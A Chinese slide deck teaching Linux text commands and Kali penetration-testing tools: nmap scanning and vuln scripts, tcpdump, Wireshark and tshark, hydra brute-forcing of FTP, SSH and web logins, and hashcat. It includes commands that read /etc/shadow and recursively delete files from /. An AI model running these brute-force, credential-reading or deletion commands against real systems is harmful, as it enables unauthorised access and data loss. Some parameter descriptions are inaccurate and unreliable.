Slide 1

銮生舆宙
kali工具
河北中车数智科技有限公司
守护天机

Slide 2


基础命令
01

Slide 3
基础命令-find
find命令的功能是根据给定的路径和条件查找相关文件或目录，其参数灵活方便，且支持正则表达式，结合管道符后能够实现更加复杂的功能，是Linux系统运维人员必须掌握的命令之一。
语法格式：find 路径 条件 文件名
常用参数：
参数名称 | 描述 | 参数名称 | 描述
-name | 匹配文件名 | -type | 匹配文件类型
-perm | 匹配文件权限 | -size | 匹配文件大小
-user | 匹配文件所属主 | -exec…… {}\; | 进一步处理搜索结果
-group | 匹配文件所属组 | -newer | 匹配比指定文件更新的文件
-mtime | 匹配最后修改文件内容时间 | -nouser | 匹配无所属主的文件
-atime | 匹配最后读取文件内容时间 | -nogroup | 匹配无所属组的文件
-ctime | 匹配最后修改文件属性时间 | ... | ...

Slide 4
基础命令-find-练习-按名称查找文件
没有任何参数，列出当前目录下的所有内容。find 或 find .
在当前目录中查找名为test.c的文件。不加参数，默认为按名称。 find test.c（模糊匹配）
查找/home目录下的所有文件中名为test的文件 find /home -name test (精确匹配，文件或目录)
使用名称并忽略大小写查找文件 -iname
在根目录中查找名称为test的所有目录 -typd d
在当前目录中查找名为config.php的所有php文件 -type f
查找目录中所有的php文件 -type f -name “*.php”
Notes:
find 命令支持的文件类型：
f 或 -：普通文件（默认）
d：目录
c：字符设备文件
b：块设备文件
l 或 S：符号链接（l 表示符号链接本身，S 表示符号链接指向的文件）
p：FIFO（命名管道）
s：套接字文件
D：十进制表示的文件类型，例如 find / -type 0 会查找所有文件类型为 0 的文件，这通常表示一个普通文件。
2>/dev/null

Slide 5
基础命令-find-练习-按权限查找文件
查找权限为777的所有文件 -type f -perm 0777 -print
查找没有777权限的文件 -type f ! -perm 0777 -print
查找具有644权限的SGID文件 -perm 2644
查找SUID文件 find / -perm /u=s 或 find / -perm /4000
查找只读文件 find / -perm /u=r
查找可执行文件 find / -perm /a=x (/a 所有用户)
查找并删除特定文件 find / -type f -name "test.c" -exec rm -f {} \;
Notes:
find 命令支持的文件类型：
f 或 -：普通文件（默认）
d：目录
c：字符设备文件
b：块设备文件
l 或 S：符号链接（l 表示符号链接本身，S 表示符号链接指向的文件）
p：FIFO（命名管道）
s：套接字文件
D：十进制表示的文件类型，例如 find / -type 0 会查找所有文件类型为 0 的文件，这通常表示一个普通文件。
2>/dev/null
https://www.cnblogs.com/sparkdev/p/9651622.html

Slide 6
基础命令-find-练习-基于所有者和组查找文件
查找基于用户的单个文件 find / -user root -name test.c
查找基于用户的所有文件 find ~ -user neil
查找基于组的所有文件 find /home -group developer
查找用户的特定文件 find ~ -user neil -iname "*.c"

Slide 7
基础命令-find-练习-根据日期和时间查找文件
查找最近50天修改的文件 find / -ctime 50
查找最近50天访问的文件 find / -atime 50
查找最后50-100天修改内容的文件 find / -mtime +50 -mtime -100
查找在过去1小时内更改的文件 find / -cmin -60
Notes:
atime(Access time) 显示最近访问文件的时间
mtime(Modify time) 显示最近修改文件内容的时间
ctime(Change time) 显示最近文件有所改变的时间
ctime（Change Time）不包括文件内容被修改的情况。ctime 主要记录的是文件的元数据（metadata）发生变化的时间，例如：
文件的所有者（owner）或所属组（group）被改变。
文件的权限（permissions）被改变。
文件的链接数（link count）发生变化（例如，通过移动或重命名操作）。
文件的扩展属性（extended attributes）被改变。

Slide 8
基础命令-find-练习-根据大小查找文件和目录
查找50MB的文件 find / -size 50M
查找大小在50MB到100MB之间的文件 find / -size +50M -size -100M
查找并删除大于100MB的文件 find / -size +100M -exec rm -rf {} \;
查找特定文件并删除 find / -type f -name *.mp3 -size +10M -exec rm {} \;
Notes:
{} 是一个占位符，代表 find 命令找到的每个文件的名称。\; 表示 -exec 命令的结束

Slide 9
基础命令-locate
locate命令的功能是快速查找文件或目录。与find命令进行全局搜索不同，locate命令是基于数据文件（/var/lib/locatedb）进行的定点查找，由于缩小了搜索范围，因此速度快很多。
语法格式：locate 参数 文件名
更新数据库： updatedb
参数名称 | 描述 | 参数名称 | 描述
-b | 匹配文件名 | -w | 匹配完整的文件路径
-c | 不输出文件名 | ... | ...
-d | 设置数据库所在目录
-i | 忽略大小写
-l | 限制最大查找数量
-q | 静默执行模式
-r | 使用正则表达式
Notes:
-c 输出匹配到的文件数量

Slide 10
基础命令-strings
strings命令在对象文件或二进制文件中查找可打印的字符串。字符串是4个或更多可打印字符的任意序列，以换行符或空字符结束。 strings命令对识别随机对象文件很有用。
语法格式：strings [参数]
参数名称 | 描述
-a | 扫描整个文件而不是只扫描数据段
-f | 在显示字符串前先显示文件名
-d | 与-a相反
-t | 以 8、10 或 16 为底打印字符串的位置

Slide 11
基础命令-file
file命令的功能是识别文件类型，也可以用来辨别一些内容的编码格式。由于Linux系统并不是像Windows系统那样通过扩展名来定义文件类型的，因此用户无法直接通过文件名来进行区别。file命令可以通过分析文件头部信息中的标识信息来显示文件类型，使用很方‍便。
语法格式：file 参数 文件名
参数名称 | 描述 | 参数名称 | 描述
-b | 不显示文件名 | ... | ...
-c | 显示执行过程
-f | 显示文件类型信息
-i | 显示MIME类别信息
-m | 指定魔法数字文件
-L | 显示符号链接所指向文件的类型
-z | 尝试去解读压缩内的文件内容

Slide 12
基础命令-grep
grep命令来自英文词组global search regular expression and print out the line的缩写，意思是用于全面搜索的正则表达式，并将结果输出。人们通常会将grep命令与正则表达式搭配使用，参数作为搜索过程中的补充或对输出结果的筛选，命令模式十分灵‍活。
与之容易混淆的是egrep命令和fgrep命令。如果把grep命令当作标准搜索命令，那么egrep则是扩展搜索命令，等价于grep -E命令，支持扩展的正则表达式。而fgrep则是快速搜索命令，等价于grep -F命令，不支持正则表达式，直接按照字符串内容进行匹配。
语法格式：grep 参数 文件名
参数名称 | 描述 | 参数名称 | 描述
-c | 只显示匹配的行数 | -r | 递归搜索模式
-E | 支持扩展正则表达式 | -v | 显示不包含匹配文本的所有行
-F | 匹配固定字符串的内容 | -w | 精准匹配词
-i | 忽略关键词大小写 | -x | 精准匹配行
-m | 指定魔法数字文件 | ... | ...
-n | 显示所有匹配行及其行号

Slide 13
基础命令-grep-练习
搜索指定文件中包含某个关键词的内容行 grep root /etc/passwd
搜索指定文件中以某个关键词开头的内容行 grep ^root /etc/passwd
搜索多个文件中包含某个关键词的内容行 grep linuxprobe /etc/passwd /etc/shadow
搜索多个文件中包含某个关键词的内容,不显示文件名称 grep -h linuxprobe /etc/passwd /etc/shadow
显示指定文件中包含某个关键词的行数量 grep -c root /etc/passwd /etc/shadow
搜索指定文件中不包含某个关键词的内容行 grep -v nologin /etc/passwd
不仅搜索指定目录，还搜索其内子目录内是否有关键词文件 grep -r root /etc
搜索指定文件中精准匹配到某个关键词的内容行 grep -xr root .
判断指定文件中是否包含某个关键词，通过返回状态值输出结果（0为包含，1为不包含)
grep -q root 1.txt
echo $?
搜索指定文件中空行的数量 grep -c ^$ anaconda-ks.cfg 1.txt
Notes:
在 Unix 和类 Unix 操作系统中，$? 是一个特殊的变量，它用于存储上一个执行的命令的退出状态（exit status）。这个变量通常用于脚本中，以检查命令是否成功执行。
如果命令成功执行，退出状态通常是 0。
如果命令执行失败，退出状态是非零值，具体值取决于命令和出错的原因。

Slide 14
基础命令-sed
sed命令来自英文词组stream editor的缩写，其功能是利用语法/脚本对文本文件进行批量的编辑操作。sed命令最初由贝尔实验室开发，后被众多Linux系统集成，能够通过正则表达式对文件进行批量编辑，让重复性的工作不再浪费时间。
语法格式：sed 参数 文件名
参数名称 | 描述 | 参数名称 | 描述
-e | 使用指定脚本处理输入的文本文件 | -n | 仅显示脚本处理后的结果
-f | 使用指定脚本文件处理输入的文本文件 | -r | 支持扩展正则表达式
-i | 直接修改文件内容，而不输出到终端 | -w | 精准匹配词

Slide 15
基础命令-sed-练习
查找指定文件中带有某个关键词的行 cat -n 1.txt | sed -n '/root/p'
将指定文件中某个关键词替换成大写形式 sed 's/root/ROOT/g' 1.txt
读取指定文件，删除所有带有某个关键词的行 sed '/root/d' 1.txt
读取指定文件，在第4行后插入一行新内容 sed -e 4a\NewLine File.cfg
读取指定文件，删除第2～5行的内容 sed '2,5c NewSentence' File.cfg
读取指定文件，替换第2～5行的内容 sed '2,5c NewSentence' File.cfg
读取指定文件的第3～7行 sed -n '3,7p' File.cfg
Notes:
's/root/ROOT/g'：这是 sed 的替换命令，格式为 s/查找内容/替换内容/标志.
g：全局替换标志，表示对每一行中的所有匹配项进行替换。如果不加 g，则只替换每行的第一个匹配项。

Slide 16
基础命令-awk
awk命令来自三位创始人Alfred Aho、Peter Weinberger、Brian Kernighan的姓氏缩写，其功能是对文本和数据进行处理。使用awk命令可以让用户自定义函数或正则表达式，对文本内容进行高效管理，awk与sed、grep并称为Linux系统中的“文本三剑客”。
语法格式：awk 参数 文件名
参数名称 | 描述 | 参数名称 | 描述
-c | 使用兼容模式 | -C | 显示版权信息
-e | 指定源码文件 | -f | 从脚本中读取awk命令
-F | 设置输入时的字符分割符 | -v | 自定义变量信息
-n | 识别输入数据中的八进制和十六进制数 | -O | 启用程序优化

Slide 17
基础命令-awk-内置变量
变量名称 | 描述 | 变量名称 | 描述
ARGC | 命令行参数个数 | ARGV | 命令行参数排列
ENVIRON | 指定源码文件 | FILENAME | awk浏览的文件名
FNR | 浏览文件的记录数 | OFS | 输出域分隔符
ORS | 输出记录分隔符 | RS | 控制记录分隔符
FS | 设置输入域分隔符 | NF | 浏览记录域的个数

Slide 18
基础命令-awk-练习
仅显示指定文件中第1、2列的内容（默认以空格为间隔符） awk '{print $1,$2}' File.cfg
以冒号为间隔符，仅显示指定文件中第1列的内容 awk -F : '{print $1}' /etc/passwd
以冒号为间隔符，显示系统中所有UID号码大于500的用户信息（第3列） awk '/root/{print}' File.cfg
以冒号为间隔符，仅显示指定文件中最后一个字段的内容 awk -F : '{print $NF}'
Notes:
's/root/ROOT/g'：这是 sed 的替换命令，格式为 s/查找内容/替换内容/标志.
g：全局替换标志，表示对每一行中的所有匹配项进行替换。如果不加 g，则只替换每行的第一个匹配项。

Slide 19
基础命令-paste
paste命令来自英文单词“粘贴”，其功能是用于合并两个文件。paste命令能够将两个文件以列对列的方式进行合并，相当于是把两个不同的文件内容粘贴到了一起，形成新的文件，如需先将内容合并成一行，再以行粘贴的方式合并，可以用-s参数搞定。
语法格式：paste [参数] 文件名1 文件名2
参数名称 | 描述
-d | 设置自定义间隔符
-s | 将每个文件粘贴成一行
-- | 从标准输入中读取数据
... | ...

Slide 20
基础命令-paste-练习
现有两个文件（File1，File2），对其进行合并操作 paste File1 File2
设置合并后内容的分隔符，再进行合并操作 paste -d: File1 File2
设置每个文件内容为一行，再进行合并操作 paste -s File1 File2

Slide 21
基础命令-cut
cut命令的功能是按列提取文件内容。常用的grep命令仅能对关键词进行按行提取过滤，而cut命令则可以根据指定的关键词信息，针对特定的列内容进行过滤。
语法格式：cut 参数 文件名
参数名称 | 描述
-b | 以字节为单位进行分割
-c | 以字符为单位进行分割
-d | 设置分割符
-f | 显示指定字段内容
-n | 取消分割多字节字符
... | ...

Slide 22
基础命令-cut-练习
以冒号为间隔符，仅提取指定文件中第一列的内容 cut -d : -f 1 /etc/passwd
仅提取指定文件中每行的前4个字符 cut -c 1-4 /etc/passwd
仅提取指定文件中每行的前4个字节 cut -b 1-4 1.txt
Notes:
中国:威武
china:great
hello:world
world:hello

Slide 23
基础命令-tr
tr命令来自英文单词transform的缩写，中文译为“转换”，其功能是转换字符。tr命令是一款批量字符转换、压缩、删除的文本工具，但仅能从标准输入中读取文本内容，需要与管道符或输入重定向操作符搭配使用。
语法格式：tr 参数 字符串1 字符串2
参数名称 | 描述
-c | 反选字符串1的补集
-d | 删除字符串1中出现的所有字符
-s | 将连续的相同字符（空格、制表符或换行符）替换为单个字符
-t | 将字符串1截断为字符串2的长度(将输入中的一个字符替换为另一个字符)
... | ...

Slide 24

基础命令-tr-练习
将指定文件中的小写字母转换成大写字母后输出内容到终端界面 tr [a-z] [A-Z] < File.cfg
删除指定文件中所有的数字后输出内容到终端界面 tr -d [0-9] < File.cfg
将指定文件中的多个相邻空行去重后输出内容到终端界面 tr -s "[\n]" < File.cfg
将中国替换为China tr -t '中国' 'china'
删除空行 tr -s '\n' '\n'
-s和-t的区别
Notes:
中国:威武
china:great
hello:world
world:hello

Slide 25
基础命令-tee
tee命令的功能是用于读取标准输入的数据，将其内容转交到标准输出设备中，同时保存成文件。
语法格式：tee [参数] 文件名
参数名称 | 描述
-a | 追加写入操作
... | ...

Slide 26
基础命令-tee-练习
将用户输入的数据同时写入到两个文件中 tee File1 File2
执行某个指定的命令，并将其执行结果即输出到屏幕，又写入到文件中 uptime | tee File.txt

Slide 27
常用工具
02

Slide 28
端口扫描-nmap
主机发现 nmap -sn 192.168.56.0/24
端⼝扫描 nmap -sT --min-rate 10000 -p- 192.168.56.110 -oA nmapscan/ports
端⼝数据格式化
grep open nmapscan/ports.nmap | awk -F'/' '{print $1}' | paste -sd ','
ports=$(grep open nmapscan/ports.nmap | awk -F'/' '{print $1}' | paste -sd ',')
echo $ports
详细信息扫描
sudo nmap -sT -sV -sC -O -p80,111,777 192.168.56.110 -oA nmapscan/info
udp扫描
sudo nmap -sU -p- 192.168.56.110 -oA nmapscan/udp
漏洞脚本扫描
sudo nmap --script=vuln -p80,111,777 192.168.56.110 -oA nmapscan/vuln

Slide 29
端口扫描-nmap-script
脚本分类：
auth：这类脚本涉及认证相关的检查，例如尝试登录服务以确定凭据的需求。
broadcast：这些脚本通过发送广播请求来发现网络上的服务和设备。
brute：用于暴力破解尝试，比如尝试不同的密码组合来获得访问权限。
default：这是Nmap默认运行的脚本集合，通常包括一些基本的服务发现和信息收集脚本。
discovery：用于网络发现，例如确定网络中的主机和开放的端口。
dos：涉及拒绝服务攻击的脚本，这些脚本可能会对目标系统造成影响。
exploit：这类脚本包含利用已知漏洞的攻击代码，用于渗透测试。
external：依赖外部数据库或服务的脚本，例如whois查询。
fuzzer：用于模糊测试的脚本，通过发送异常或随机数据包来发现潜在的漏洞。
intrusive：可能被认为是侵入性的脚本，因为它们可能会触发入侵检测系统或对目标系统造成影响。
malware：用于检测系统中可能存在的恶意软件或僵尸网络的脚本。
safe：在所有情况下都被认为是安全的脚本，不会对目标系统造成损害。
version：用于版本检测的脚本，可以识别运行在开放端口上的服务及其版本信息。
vuln：用于检测特定已知漏洞的脚本。
使用方法：
-sC 相当于 --script=default
nmap --script http-trace --script-args='url="http://target_host"'
Notes:
https://nmap.org/book/nse-usage.html#nse-categories

Slide 30

端口扫描-nmap-script

Slide 31
流量捕获-tcpdump
TCPDump可以将网络中传送的数据包完全截获下来提供分析。它支持针对网络层、协议、主机、网络或端口的过滤，并提供and、or、not等逻辑语句来帮助你去掉无用的信息。
用简单的话来定义tcpdump，就是：dump the traffic on a network，根据使用者的定义对网络上的数据包进行截获的包分析工具。
作为互联网上经典的的系统管理员必备工具，tcpdump以其强大的功能，灵活的截取策略，成为每个高级的系统管理员分析网络，排查问题等所必备的工具之一。
tcpdump提供了源代码，公开了接口，因此具备很强的可扩展性，对于网络维护和入侵者都是非常有用的工具。tcpdump存在于基本的 FreeBSD系统中，由于它需要将网络接口设置为混杂模式，普通用户不能正常执行，但具备root权限的用户可以直接执行它来获取网络上的信息。

Slide 32

流量捕获-tcpdump-基本用法
捕获所有经过指定网络接口的数据包 tcpdump
捕获特定数量的数据包 tcpdump -c 10
将捕获的数据包写入文件 tcpdump -w capture_file.pcap
从文件中读取数据包 tcpdump -r capture_file.pcap
捕获特定主机的数据包 tcpdump host <IP_ADDR>
捕获特定网络的数据包 tcpdump net 192.168.1.0/24
捕获特定端口的数据包 tcpdump port 80

Slide 33

流量分析-wireshark
Wireshark是一个开源的网络数据包分析器，可实时从网络接口捕获数据包中的数据。它尽可能详细地显示捕获的数据以供用户检查它们的内容，并支持多协议的网络数据包解析。
Wireshark 适用于Windows 和 UNIX 操作系统。它可被用于检查安全问题和解决网络问题，也可供开发者调试协议的实现和学习网络协议的原理。

Slide 34
流量分析-Wireshark小技巧
1. 统计 -》 协议分级

Slide 35
流量分析-Wireshark小技巧
2. 统计 ->会话
3. 统计 -> HTTP -> 请求

Slide 36
流量分析-Wireshark小技巧
4. 搜索的时候，先选择“分组字节流”，然后再进行字符串查找

Slide 37

流量分析-Wireshark小技巧
5. 在分组字节流中，右键“显示分组字节”，可以对字节进行一些常见解码

Slide 38
流量分析-Wireshark小技巧
6. 直接搜索“ZmxhZw==”或“666c6167 ”
ZmxhZw==是flag字符串的base64编码
666c6167是flag的16进制数值表示

Slide 39
流量分析-tshark
Tshark 是 Wireshark 的命令行版本，它具有捕获和分析网络流量的功能。
常用方法：
捕获网络流量 tshark -i eth0 -w capture.pcap
查看所有可用的网络接口 tshark -D
设置捕获过滤器 tshark -i eth0 -f "tcp dst port 80"
从已有的 pcap 文件中读取数据包进行分析 tshark -r capture.pcap
使用显示过滤器来过滤数据包 tshark -Y "ip.src == 192.168.0.1"
Notes:
https://blog.csdn.net/mseaspring/article/details/128271152
https://blog.csdn.net/weixin_44288604/article/details/123807294

Slide 40

爆破工具-hydra
Hydra（或 THC Hydra）是一种并行网络登录破解程序，内置在各种操作系统中，如 Kali Linux、Parrot 和其他主要渗透测试环境。Hydra 的工作原理是使用不同的方法执行暴力攻击，以便猜测正确的用户名和密码组合。Hydra 通常被渗透测试人员与一组程序一起使用，如 crunch、cupp等，用于生成单词列表。然后使用 Hydra 使用这些程序创建的单词列表来测试攻击。
Hydra 支持许多常见的登录协议，如网站表单、FTP、SMB、POP3、IMAP、MySQL、VNC、SSH、HTTP(S) 等。
Notes:
https://github.com/vanhauser-thc/thc-hydra

Slide 41
爆破工具-hydra-常用参数及用法
参数名称 | 描述
-s | 如果服务在不同的默认端口上，通过此参数指定
-l | 指定用户名
-p | 指定密码
-L | 从文件中加载用户名
-P | 从文件中加载密码
-t | 线程数，默认16
-C | username:password类型的文件
-M | 要攻击的服务器列表，每行一个，用冒号分隔端口
Notes:
https://github.com/vanhauser-thc/thc-hydra

Slide 42

爆破工具-hydra-常见用法
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
爆破网页登录框：
hydra -C user-pass.txt host_address http-post-form '/login:username=^USER^&password=^PASS^&rememberMe=false:F=500'

Slide 43
密码破解-hashcat
hashcat 是世界上最快、最先进（自称）的密码恢复实用程序，支持 300 多种高度优化的散列算法的五种独特攻击模式。hashcat 目前支持 Linux、Windows和 macOS 上的cpu、gpu和其他硬件加速器，并具有帮助实现分布式密码破解的工具。
支持hashcat的散列算法有Microsoft LM哈希，MD4，MD5，SHA系列，Unix加密格式，MySQL和Cisco PIX等。
Notes:
https://xz.aliyun.com/t/4008?time__1311=n4%2Bxni0QG%3DoGTbxBqDwmDUxYqY5jOxAK62vdx

Slide 44
密码破解-hashcat-常用参数
-a 指定要使用的破解模式，其值参考后面对参数。“-a 0”字典攻击，“-a 1” 组合攻击；“-a 3”掩码攻击。
-m 指定要破解的hash类型，如果不指定类型，则默认是MD5
-o 指定破解成功后的hash及所对应的明文密码的存放位置,可以用它把破解成功的hash写到指定的文件中
--force 忽略破解过程中的警告信息,跑单条hash可能需要加上此选项
--show 显示已经破解的hash及该hash所对应的明文
